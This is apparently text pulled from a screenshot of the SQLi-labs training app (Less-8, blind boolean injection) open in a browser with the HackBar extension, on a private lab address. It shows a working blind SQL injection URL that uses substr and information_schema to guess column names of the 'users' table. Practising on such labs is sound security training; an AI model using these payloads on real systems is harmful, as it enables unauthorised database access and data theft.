 Less-8 Blind- Boolian- Single
不安全
192.168.70.14:8088/Less-8/?id=1%27%20and%20(substr((select%20column_name%20from%20information_schema.columns%20where%20table_na...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-8/?id=1' and (substr((select column_name from information_schema.columns where table_name='users' and
table_schema=database() limit 0,1),1,2))='id'--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value